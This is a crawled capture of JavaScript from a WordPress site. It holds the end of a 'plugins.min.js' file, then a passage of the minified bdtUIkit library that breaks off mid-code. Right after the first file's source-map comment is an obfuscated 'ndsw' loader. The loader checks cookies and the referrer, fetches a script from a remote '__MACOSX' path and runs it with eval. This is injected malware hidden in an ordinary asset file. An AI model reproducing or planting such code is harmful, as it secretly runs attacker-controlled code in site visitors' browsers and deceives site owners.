//# sourceMappingURL=plugins.min.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.exportexco.com/__MACOSX/wordpress/wp-content/themes/twentynineteen/sass/site/footer/footer.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.13.1
body_size: 42838
content:
/*! bdtUIkit 3.13.1 | https://www.getuikit.com | (c) 2014 - 2022 YOOtheme | MIT License */(function(le,he){typeof exports=="object"&&typeof module<"u"?module.exports=he():typeof define=="function"&&define.amd?define("uikit",he):(le=typeof globalThis<"u"?globalThis:le||self,le.bdtUIkit=he())})(this,function(){"use strict";const{hasOwnProperty:le,toString:he}=Object.prototype;function Et(t,e){return le.call(t,e)}const Qn=/\B([A-Z])/g,_t=rt(t=>t.replace(Qn,"-$1").toLowerCase()),Un=/-(\w)/g,jt=rt(t=>t.replace(Un,ds)),ce=rt(t=>t.length?ds(null,t.charAt(0))+t.slice(1):"");function ds(t,e){return e?e.toUpperCase():""}function it(t,e){return t==null||t.startsWith==null?void 0:t.startsWith(e)}function kt(t,e){return t==null||t.endsWith==null?void 0:t.endsWith(e)}function p(t,e){return t==null||t.includes==null?void 0:t.includes(e)}function mt(t,e){return t==null||t.findIndex==null?void 0:t.findIndex(e)}const{isArray:st,from:fs}=Array,{assign:vt}=Object;function ut(t){return typeof t=="function"}function St(t){return t!==null&&typeof t=="object"}function Tt(t){return he.call(t)==="[object Object]"}function ue(t){return St(t)&&t===t.window}function de(t){return $i(t)===9}function yi(t){return $i(t)>=1}function qt(t){return $i(t)===1}function $i(t){return!ue(t)&&St(t)&&t.nodeType}function je(t){return typeof t=="boolean"}function z(t){return typeof t=="string"}function Vt(t){return typeof t=="number"}function zt(t){return Vt(t)||z(t)&&!isNaN(t-parseFloat(t))}function fe(t){return!(st(t)?t.length:St(t)?Object.keys(t).length:!1)}function V(t){return t===void 0}function ki(t){return je(t)?t:t==="true"||t==="1"||t===""?!0:t==="false"||t==="0"?!1:t}function Ct(t){const e=Number(t);return isNaN(e)?!1:e}function m(t){return parseFloat(t)||0}function q(t){return y(t)[0]}function y(t){return t&&(yi(t)?[t]:Array.from(t).filter(yi))||[]}function Mt(t){var e;if(ue(t))return t;t=q(t);const i=de(t)?t:(e=t)==null?void 0:e.ownerDocument;return(i==null?void 0:i.defaultView)||window}function Si(t){return t?kt(t,"ms")?m(t):m(t)*1e3:0}function qe(t,e){return t===e||St(t)&&St(e)&&Object.keys(t).length===Object.keys(e).length&&tt(t,(i,s)=>i===e[s])}function Ti(t,e,i){return t.replace(new RegExp(e+"|"+i,"g"),s=>s===e?i:e)}function ge(t){return t[t.length-1]}function tt(t,e){for(const i in t)if(e(t[i],i)===!1)return!1;return!0}function Ve(t,e){return t.slice().sort((i,s)=>{let{[e]:n=0}=i,{[e]:r=0}=s;return n>r?1:r>n?-1:0})}function gs(t,e){const i=new Set;return t.filter(s=>{let{[e]:n}=s;return i.has(n)?!1:i.add(n)})}function nt(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=1),Math.min(Math.max(Ct(t)||0,e),i)}function A(){}function Ci(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return[["bottom","top"],["right","left"]].every(s=>{let[n,r]=s;return Math.min(...e.map(o=>{let{[n]:a}=o;return a}))-Math.max(...e.map(o=>{let{[r]:a}=o;return a}))>0})}function Ye(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}const pe={ratio(t,e,i){const s=e==="width"?"height":"width";return{[s]:t[e]?Math.round(i*t[s]/t[e]):t[s],[e]:i}},contain(t,e){return t={...t},tt(t,(i,s)=>t=t[s]>e[s]?this.ratio(t,s,e[s]):t),t},cover(t,e){return t=this.contain(t,e),tt(t,(i,s)=>t=t[s]<e[s]?this.ratio(t,s,e[s]):t),t}};function Yt(t,e,i,s){i===void 0&&(i=0),s===void 0&&(s=!1),e=y(e);const{length:n}=e;return n?(t=zt(t)?Ct(t):t==="next"?i+1:t==="previous"?i-1:e.indexOf(q(t)),s?nt(t,0,n-1):(t%=n,t<0?t+n:t)):-1}function rt(t){const e=Object.create(null);return i=>e[i]||(e[i]=t(i))}class Ge{constructor(){this.promise=new Promise((e,i)=>{this.reject=i,this.resolve=e})}}function k(t,e,i){if(St(e)){for(const n in e)k(t,n,e[n]);return}if(V(i)){var s;return(s=q(t))==null?void 0:s.getAttribute(e)}else for(const n of y(t))ut(i)&&(i=i.call(n,k(n,e))),i===null?me(n,e):n.setAttribute(e,i)}function Nt(t,e){return y(t).some(i=>i.hasAttribute(e))}function me(t,e){const i=y(t);for(const s of e.split(" "))for(const n of i)n.removeAttribute(s)}function Z(t,e){for(const i of[e,"data-"+e])if(Nt(t,i))return k(t,i)}const tr={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Ii(t){return y(t).some(e=>tr[e.tagName.toLowerCase()])}function j(t){return y(t).some(e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length)}const ve="input,select,textarea,button";function Pi(t){return y(t).some(e=>O(e,ve))}const Xe=ve+",a[href],[tabindex]";function Je(t){return O(t,Xe)}function I(t){var e;return(e=q(t))==null?void 0:e.parentElement}function we(t,e){return y(t).filter(i=>O(i,e))}function O(t,e){return y(t).some(i=>i.matches(e))}function ot(t,e){return it(e,">")&&(e=e.slice(1)),qt(t)?t.closest(e):y(t).map(i=>ot(i,e)).filter(Boolean)}function H(t,e){return z(e)?O(t,e)||!!ot(t,e):t===e||q(e).contains(q(t))}function be(t,e){const i=[];for(;t=I(t);)(!e||O(t,e))&&i.push(t);return i}function N(t,e){t=q(t);const i=t?y(t.children):[];return e?we(i,e):i}function Gt(t,e){return e?y(t).indexOf(q(e)):N(I(t)).indexOf(t)}function wt(t,e){return Ai(t,ms(t,e))}function xe(t,e){return ye(t,ms(t,e))}function Ai(t,e){return q(vs(t,e,"querySelector"))}function ye(t,e){return y(vs(t,e,"querySelectorAll"))}const er=/(^|[^\\],)\s*[!>+~-]/,ps=rt(t=>t.match(er));function ms(t,e){return e===void 0&&(e=document),z(t)&&ps(t)||de(e)?e:e.ownerDocument}const ir=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,sr=rt(t=>t.replace(ir,"$1 *"));function vs(t,e,i){if(e===void 0&&(e=document),!t||!z(t))return t;if(t=sr(t),ps(t)){const s=rr(t);t="";for(let n of s){let r=e;if(n[0]==="!"){const o=n.substr(1).trim().split(" ");if(r=ot(I(e),o[0]),n=o.slice(1).join(" ").trim(),!n.length&&s.length===1)return r}if(n[0]==="-"){const o=n.substr(1).trim().split(" "),a=(r||e).previousElementSibling;r=O(a,n.substr(1))?a:null,n=o.slice(1).join(" ")}r&&(t+=(t?",":"")+or(r)+" "+n)}e=document}try{return e[i](t)}catch{return null}}const nr=/.*?[^\\](?:,|$)/g,rr=rt(t=>t.match(nr).map(e=>e.replace(/,$/,"").trim()));function or(t){const e=[];for(;t.parentNode;){const i=k(t,"id");if(i){e.unshift("#"+Ei(i));break}else{let{tagName:s}=t;s!=="HTML"&&(s+=":nth-child("+(Gt(t)+1)+")"),e.unshift(s),t=t.parentNode}}return e.join(" > ")}function Ei(t){return z(t)?CSS.escape(t):""}function S(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,r,o,a=!1]=_i(e);o.length>1&&(o=lr(o)),a!=null&&a.self&&(o=hr(o)),r&&(o=ar(r,o));for(const l of n)for(const h of s)h.addEventListener(l,o,a);return()=>Xt(s,n,o,a)}function Xt(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,,r,o=!1]=_i(e);for(const a of n)for(const l of s)l.removeEventListener(a,r,o)}function W(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];const[s,n,r,o,a=!1,l]=_i(e),h=S(s,n,r,u=>{const d=!l||l(u);d&&(h(),o(u,d))},a);return h}function g(t,e,i){return zi(t).every(s=>s.dispatchEvent(Dt(e,!0,!0,i)))}function Dt(t,e,i,s){return e===void 0&&(e=!0),i===void 0&&(i=!1),z(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:s})),t}function _i(t){return t[0]=zi(t[0]),z(t[1])&&(t[1]=t[1].split(" ")),ut(t[2])&&t.splice(2,0,!1),t}function ar(t,e){return i=>{const s=t[0]===">"?ye(t,i.currentTarget).reverse().filter(n=>H(i.target,n))[0]:ot(i.target,t);s&&(i.current=s,e.call(this,i))}}function lr(t){return e=>st(e.detail)?t(e,...e.detail):t(e)}function hr(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}function ws(t){return t&&"addEventListener"in t}function cr(t){return ws(t)?t:q(t)}function zi(t){return st(t)?t.map(cr).filter(Boolean):z(t)?ye(t):ws(t)?[t]:y(t)}function bt(t){return t.pointerType==="touch"||!!t.touches}function Jt(t){var e,i;const{clientX:s,clientY:n}=((e=t.touches)==null?void 0:e[0])||((i=t.changedTouches)==null?void 0:i[0])||t;return{x:s,y:n}}function bs(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:A,responseType:"",...e};return Promise.resolve().then(()=>i.beforeSend(i)).then(()=>ur(t,i))}function ur(t,e){return new Promise((i,s)=>{const{xhr:n}=e;for(const r in e)if(r in n)try{n[r]=e[r]}catch{}n.open(e.method.toUpperCase(),t);for(const r in e.headers)n.setRequestHeader(r,e.headers[r]);S(n,"load",()=>{n.status===0||n.status>=200&&n.status<300||n.status===304?i(n):s(vt(Error(n.statusText),{xhr:n,status:n.status}))}),S(n,"error",()=>s(vt(Error("Network Error"),{xhr:n}))),S(n,"timeout",()=>s(vt(Error("Network Timeout"),{xhr:n}))),n.send(e.data)})}function xs(t,e,i){return new Promise((s,n)=>{const r=new Image;r.onerror=o=>{n(o)},r.onload=()=>{s(r)},i&&(r.sizes=i),e&&(r.srcset=e),r.src=t})}const dr={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function c(t,e,i,s){s===void 0&&(s="");const n=y(t);for(const r of n)if(z(e)){if(e=Ke(e),V(i))return fr(r,e);!i&&!Vt(i)?r.style.removeProperty(e):r.style.setProperty(e,zt(i)&&!dr[e]?i+"px":i,s)}else if(st(e)){const o=Mi(r),a={};for(const l of e)a[l]=o[Ke(l)];return a}else St(e)&&(s=i,tt(e,(o,a)=>c(r,a,o,s)));return n[0]}function Mi(t,e){return Mt(t).getComputedStyle(t,e)}function fr(t,e,i){return Mi(t,i)[e]}const gr=/^\s*(["'])?(.*?)\1\s*$/;function Ni(t){return Mi(document.documentElement).getPropertyValue("--bdt-"+t).replace(gr,"$2")}const Ke=rt(t=>pr(t)),ys=["webkit","moz"];function pr(t){t=_t(t);const{style:e}=document.documentElement;if(t in e)return t;let i=ys.length,s;for(;i--;)if(s="-"+ys[i]+"-"+t,s in e)return s}function w(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];$s(t,i,"add")}function _(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];$s(t,i,"remove")}function Ze(t,e){k(t,"class",i=>(i||"").replace(new RegExp("\\b"+e+"\\b","g"),""))}function Di(t){(arguments.length<=1?void 0:arguments[1])&&_(t,arguments.length<=1?void 0:arguments[1]),(arguments.length<=2?void 0:arguments[2])&&w(t,arguments.length<=2?void 0:arguments[2])}function T(t,e){return[e]=Bi(e),!!e&&y(t).some(i=>i.classList.contains(e))}function F(t,e,i){const s=Bi(e);V(i)||(i=!!i);for(const n of y(t))for(const r of s)n.classList.toggle(r,i)}function $s(t,e,i){e=e.reduce((s,n)=>s.concat(Bi(n)),[]);for(const s of y(t))s.classList[i](...e)}function Bi(t){return String(t).split(/\s|,/).filter(Boolean)}function ks(t,e,i,s){return i===void 0&&(i=400),s===void 0&&(s="linear"),Promise.all(y(t).map(n=>new Promise((r,o)=>{for(const l in e){const h=c(n,l);h===""&&c(n,l,h)}const a=setTimeout(()=>g(n,"transitionend"),i);W(n,"transitionend transitioncanceled",l=>{let{type:h}=l;clearTimeout(a),_(n,"bdt-transition"),c(n,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),h==="transitioncanceled"?o():r(n)},{self:!0}),w(n,"bdt-transition"),c(n,{transitionProperty:Object.keys(e).map(Ke).join(","),transitionDuration:i+"ms",transitionTimingFunction:s,...e})})))}const C={start:ks,stop(t){return g(t,"transitionend"),Promise.resolve()},cancel(t){g(t,"transitioncanceled")},inProgress(t){return T(t,"bdt-transition")}},$e="bdt-animation-";function Oi(t,e,i,s,n){return i===void 0&&(i=200),Promise.all(y(t).map(r=>new Promise((o,a)=>{g(r,"animationcanceled");const l=setTimeout(()=>g(r,"animationend"),i);W(r,"animationend animationcanceled",h=>{let{type:u}=h;clearTimeout(l),u==="animationcanceled"?a():o(r),c(r,"animationDuration",""),Ze(r,$e+"\\S*")},{self:!0}),c(r,"animationDuration",i+"ms"),w(r,e,$e+(n?"leave":"enter")),it(e,$e)&&(s&&w(r,"bdt-transform-origin-"+s),n&&w(r,$e+"reverse"))})))}const mr=new RegExp($e+"(enter|leave)"),dt={in:Oi,out(t,e,i,s){return Oi(t,e,i,s,!0)},inProgress(t){return mr.test(k(t,"class"))},cancel(t){g(t,"animationcanceled")}},It={width:["left","right"],height:["top","bottom"]};function $(t){const e=qt(t)?q(t).getBoundingClientRect():{height:L(t),width:Se(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function E(t,e){const i=$(t);if(t){const{scrollY:n,scrollX:r}=Mt(t),o={height:n,width:r};for(const a in It)for(const l in It[a])i[It[a][l]]+=o[a]}if(!e)return i;const s=c(t,"position");tt(c(t,["left","top"]),(n,r)=>c(t,r,e[r]-i[r]+m(s==="absolute"&&n==="auto"?Qe(t)[r]:n)))}function Qe(t){let{top:e,left:i}=E(t);const{ownerDocument:{body:s,documentElement:n},offsetParent:r}=q(t);let o=r||n;for(;o&&(o===s||o===n)&&c(o,"position")==="static";)o=o.parentNode;if(qt(o)){const a=E(o);e-=a.top+m(c(o,"borderTopWidth")),i-=a.left+m(c(o,"borderLeftWidth"))}return{top:e-m(c(t,"marginTop")),left:i-m(c(t,"marginLeft"))}}function ke(t){const e=[0,0];t=q(t);do if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,c(t,"position")==="fixed"){const i=Mt(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}while(t=t.offsetParent);return e}const L=Ss("height"),Se=Ss("width");function Ss(t){const e=ce(t);return(i,s)=>{if(V(s)){if(ue(i))return i["inner"+e];if(de(i)){const n=i.documentElement;return Math.max(n["offset"+e],n["scroll"+e])}return i=q(i),s=c(i,t),s=s==="auto"?i["offset"+e]:m(s)||0,s-Kt(i,t)}else return c(i,t,!s&&s!==0?"":+s+Kt(i,t)+"px")}}function Kt(t,e,i){return i===void 0&&(i="border-box"),c(t,"boxSizing")===i?It[e].map(ce).reduce((s,n)=>s+m(c(t,"padding"+n))+m(c(t,"border"+n+"Width")),0):0}function Te(t){for(const e in It)for(const i in It[e])if(It[e][i]===t)return It[e][1-i];return t}function at(t,e,i,s){return e===void 0&&(e="width"),i===void 0&&(i=window),s===void 0&&(s=!1),z(t)?wr(t).reduce((n,r)=>{const o=xr(r);return o&&(r=yr(o==="vh"?L(Mt(i)):o==="vw"?Se(Mt(i)):s?i["offset"+ce(e)]:$(i)[e],r)),n+m(r)},0):m(t)}const vr=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,wr=rt(t=>t.toString().replace(/\s/g,"").match(vr)||[]),br=/(?:v[hw]|%)$/,xr=rt(t=>(t.match(br)||[])[0]);function yr(t,e){return t*m(e)/100}function Hi(t){if(document.readyState!=="loading"){t();return}W(document,"DOMContentLoaded",t)}function ft(t,e){var i;return(t==null||(i=t.tagName)==null?void 0:i.toLowerCase())===e.toLowerCase()}function $r(t){return Fi(t,"")}function Pt(t,e){return V(e)?v(t).innerHTML:Fi(t,e)}const Fi=Ce("replaceChildren"),kr=Ce("prepend"),Y=Ce("append"),Li=Ce("before"),Ue=Ce("after");function Ce(t){return function(e,i){var s;const n=y(z(i)?Bt(i):i);return(s=v(e))==null||s[t](...n),Cs(n)}}function ht(t){y(t).forEach(e=>e.remove())}function ti(t,e){for(e=q(Li(t,e));e.firstChild;)e=e.firstChild;return Y(e,t),e}function Ts(t,e){return y(y(t).map(i=>i.hasChildNodes()?ti(y(i.childNodes),e):Y(i,e)))}function ei(t){y(t).map(I).filter((e,i,s)=>s.indexOf(e)===i).forEach(e=>e.replaceWith(...e.childNodes))}const Sr=/^\s*<(\w+|!)[^>]*>/,Tr=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Bt(t){const e=Tr.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("div");return Sr.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,Cs(i.childNodes)}function Cs(t){return t.length>1?t:t[0]}function xt(t,e){if(!!qt(t))for(e(t),t=t.firstElementChild;t;){const i=t.nextElementSibling;xt(t,e),t=i}}function v(t,e){return Is(t)?q(Bt(t)):Ai(t,e)}function B(t,e){return Is(t)?y(Bt(t)):ye(t,e)}function Is(t){return z(t)&&it(t.trim(),"<")}const Zt=typeof window<"u",J=Zt&&k(document.documentElement,"dir")==="rtl",Ot=Zt&&"ontouchstart"in window,Qt=Zt&&window.PointerEvent,ct=Qt?"pointerdown":Ot?"touchstart":"mousedown",Ut=Qt?"pointermove":Ot?"touchmove":"mousemove",gt=Qt?"pointerup":Ot?"touchend":"mouseup",Ht=Qt?"pointerenter":Ot?"":"mouseenter",te=Qt?"pointerleave":Ot?"":"mouseleave",ee=Qt?"pointercancel":"touchcancel",M={reads:[],writes:[],read(t){return this.reads.push(t),Wi(),t},write(t){return this.writes.push(t),Wi(),t},clear(t){As(this.reads,t),As(this.writes,t)},flush:Ri};function Ri(t){Ps(M.reads),Ps(M.writes.splice(0)),M.scheduled=!1,(M.reads.length||M.writes.length)&&Wi(t+1)}const Cr=4;function Wi(t){M.scheduled||(M.scheduled=!0,t&&t<Cr?Promise.resolve().then(()=>Ri(t)):requestAnimationFrame(()=>Ri(1)))}function Ps(t){let e;for(;e=t.shift();)try{e()}catch(i){console.error(i)}}function As(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}function ji(){}ji.prototype={positions:[],init(){this.positions=[];let t;this.unbind=S(document,"mousemove",e=>t=Jt(e)),this.interval=setInterval(()=>{!t||(this.positions.push(t),this.positions.length>5&&this.positions.shift())},50)},cancel(){var t;(t=this.unbind)==null||t.call(this),this.interval&&clearInterval(this.interval)},movesTo(t){if(this.positions.length<2)return!1;const e=t.getBoundingClientRect(),{left:i,right:s,top:n,bottom:r}=e,[o]=this.positions,a=ge(this.positions),l=[o,a];return Ye(a,e)?!1:[[{x:i,y:n},{x:s,y:r}],[{x:i,y:r},{x:s,y:n}]].some(u=>{const d=Ir(l,u);return d&&Ye(d,e)})}};function Ir(t,e){let[{x:i,y:s},{x:n,y:r}]=t,[{x:o,y:a},{x:l,y:h}]=e;const u=(h-a)*(n-i)-(l-o)*(r-s);if(u===0)return!1;const d=((l-o)*(s-a)-(h-a)*(i-o))/u;return d<0?!1:{x:i+d*(n-i),y:s+d*(r-s)}}function Ie(t,e,i,s){return s===void 0&&(s=!0),qi(IntersectionObserver,t,s?(n,r)=>{n.some(o=>o.isIntersecting)&&e(n,r)}:e,i)}const Pr=window.ResizeObserver;function Es(t,e,i){return i===void 0&&(i={box:"border-box"}),Pr?qi(ResizeObserver,t,e,i):(Ar(),Pe.add(e),{disconnect(){Pe.delete(e)}})}let Pe;function Ar(){if(Pe)return;Pe=new Set;let t;const e=()=>{if(!t){t=!0,M.read(()=>t=!1);for(const i of Pe)i()}};S(window,"load resize",e),S(document,"loadedmetadata load",e,!0)}function _s(t,e,i){return qi(MutationObserver,t,e,i)}function qi(t,e,i,s){const n=new t(i);for(const r of y(e))n.observe(r,s);return n}const K={};K.events=K.created=K.beforeConnect=K.connected=K.beforeDisconnect=K.disconnected=K.destroy=Vi,K.args=function(t,e){return e!==!1&&Vi(e||t)},K.update=function(t,e){return Ve(Vi(t,ut(e)?{read:e}:e),"order")},K.props=function(t,e){if(st(e)){const i={};for(const s of e)i[s]=String;e=i}return K.methods(t,e)},K.computed=K.methods=function(t,e){return e?t?{...t,...e}:e:t},K.data=function(t,e,i){return i?zs(t,e,i):e?t?function(s){return zs(t,e,s)}:e:t};function zs(t,e,i){return K.computed(ut(t)?t.call(i,i):t,ut(e)?e.call(i,i):e)}function Vi(t,e){return t=t&&!st(t)?[t]:t,e?t?t.concat(e):st(e)?e:[e]:t}function Er(t,e){return V(e)?t:e}function ie(t,e,i){const s={};if(ut(e)&&(e=e.options),e.extends&&(t=ie(t,e.extends,i)),e.mixins)for(const r of e.mixins)t=ie(t,r,i);for(const r in t)n(r);for(const r in e)Et(t,r)||n(r);function n(r){s[r]=(K[r]||Er)(t[r],e[r],i)}return s}function Ae(t,e){e===void 0&&(e=[]);try{return t?it(t,"{")?JSON.parse(t):e.length&&!p(t,":")?{[e[0]]:t}:t.split(";").reduce((i,s)=>{const[n,r]=s.split(/:(.*)/);return n&&!V(r)&&(i[n.trim()]=r.trim()),i},{}):{}}catch{return{}}}function Ms(t){if(si(t)&&Yi(t,{func:"playVideo",method:"play"}),ii(t))try{t.play().catch(A)}catch{}}function Ns(t){si(t)&&Yi(t,{func:"pauseVideo",method:"pause"}),ii(t)&&t.pause()}function Ds(t){si(t)&&Yi(t,{func:"mute",method:"setVolume",value:0}),ii(t)&&(t.muted=!0)}function Bs(t){return ii(t)||si(t)}function ii(t){return ft(t,"video")}function si(t){return ft(t,"iframe")&&(Os(t)||Hs(t))}function Os(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function Hs(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function Yi(t,e){await zr(t),Fs(t,e)}function Fs(t,e){try{t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}catch{}}const Gi="_ukPlayer";let _r=0;function zr(t){if(t[Gi])return t[Gi];const e=Os(t),i=Hs(t),s=++_r;let n;return t[Gi]=new Promise(r=>{e&&W(t,"load",()=>{const o=()=>Fs(t,{event:"listening",id:s});n=setInterval(o,100),o()}),W(window,"message",r,!1,o=>{let{data:a}=o;try{return a=JSON.parse(a),a&&(e&&a.id===s&&a.event==="onReady"||i&&Number(a.player_id)===s)}catch{}}),t.src=""+t.src+(p(t.src,"?")?"&":"?")+(e?"enablejsapi=1":"api=1&player_id="+s)}).then(()=>clearInterval(n))}function Ee(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=0),j(t)?Ci(...Lt(t).map(s=>{const{top:n,left:r,bottom:o,right:a}=E(se(s));return{top:n-e,left:r-i,bottom:o+e,right:a+i}}).concat(E(t))):!1}function Ft(t,e){if(ue(t)||de(t)?t=ne(t):t=q(t),V(e))return t.scrollTop;t.scrollTop=e}function Xi(t,e){let{offset:i=0}=e===void 0?{}:e;const s=j(t)?Lt(t):[];return s.reduce((a,l,h)=>{const{scrollTop:u,scrollHeight:d,offsetHeight:f}=l,b=d-_e(l),{height:x,top:P}=E(s[h-1]||t);let D=Math.ceil(P-E(se(l)).top-i+u);return i>0&&f<x+i?D+=i:i=0,D>b?(i-=D-b,D=b):D<0&&(i-=D,D=0),()=>n(l,D-u).then(a)},()=>Promise.resolve())();function n(a,l){return new Promise(h=>{const u=a.scrollTop,d=r(Math.abs(l)),f=Date.now();(function b(){const x=o(nt((Date.now()-f)/d));Ft(a,u+l*x),x===1?h():requestAnimationFrame(b)})()})}function r(a){return 40*Math.pow(a,.375)}function o(a){return .5*(1-Math.cos(Math.PI*a))}}function Ji(t,e,i){if(e===void 0&&(e=0),i===void 0&&(i=0),!j(t))return 0;const[s]=Lt(t,/auto|scroll/,!0),{scrollHeight:n,scrollTop:r}=s,o=_e(s),a=n-o,l=ke(t)[0]-ke(s)[0],h=Math.max(0,l-o+e),u=Math.min(a,l+t.offsetHeight-i);return nt((r-h)/(u-h))}function Lt(t,e,i){e===void 0&&(e=/auto|scroll|hidden/),i===void 0&&(i=!1);const s=ne(t);let n=be(t).reverse();n=n.slice(n.indexOf(s)+1);const r=mt(n,o=>c(o,"position")==="fixed");return~r&&(n=n.slice(r)),[s].concat(n.filter(o=>e.test(c(o,"overflow"))&&(!i||o.scrollHeight>_e(o)))).reverse()}function se(t){return t===ne(t)?window:t}function _e(t){return(t===ne(t)?document.documentElement:t).clientHeight}function ne(t){const{document:e}=Mt(t);return e.scrollingElement||e.documentElement}const ze={width:["x","left","right"],height:["y","top","bottom"]};function Ls(t,e,i,s,n,r,o,a){i=Ws(i),s=Ws(s);const l={element:i,target:s};if(!t||!e)return l;const h=E(t),u=E(e),d=u;if(Rs(d,i,h,-1),Rs(d,s,u,1),n=js(n,h.width,h.height),r=js(r,u.width,u.height),n.x+=r.x,n.y+=r.y,d.left+=n.x,d.top+=n.y,o){let f=Lt(t).map(se);a&&!p(f,a)&&f.unshift(a),f=f.map(b=>E(b)),tt(ze,(b,x)=>{let[P,D,X]=b;!(o===!0||p(o,P))||f.some(lt=>{const hs=i[P]===D?-h[x]:i[P]===X?h[x]:0,cl=s[P]===D?u[x]:s[P]===X?-u[x]:0;if(d[D]<lt[D]||d[D]+h[x]>lt[X]){const We=h[x]/2,xi=s[P]==="center"?-u[x]/2:0;return i[P]==="center"&&(cs(We,xi)||cs(-We,-xi))||cs(hs,cl)}function cs(We,xi){const us=m((d[D]+We+xi-n[P]*2).toFixed(4));if(us>=lt[D]&&us+h[x]<=lt[X]){d[D]=us;for(const Zn of["element","target"])We&&(l[Zn][P]=l[Zn][P]===ze[x][1]?ze[x][2]:ze[x][1]);return!0}}})})}return E(t,d),l}function Rs(t,e,i,s){tt(ze,(n,r)=>{let[o,a,l]=n;e[o]===l?t[a]+=i[r]*s:e[o]==="center"&&(t[a]+=i[r]*s/2)})}function Ws(t){const e=/left|center|right/,i=/top|center|bottom/;return t=(t||"").split(" "),t.length===1&&(t=e.test(t[0])?t.concat("center"):i.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:i.test(t[1])?t[1]:"center"}}function js(t,e,i){const[s,n]=(t||"").split(" ");return{x:s?m(s)*(kt(s,"%")?e/100:1):0,y:n?m(n)*(kt(n,"%")?i/100:1):0}}var 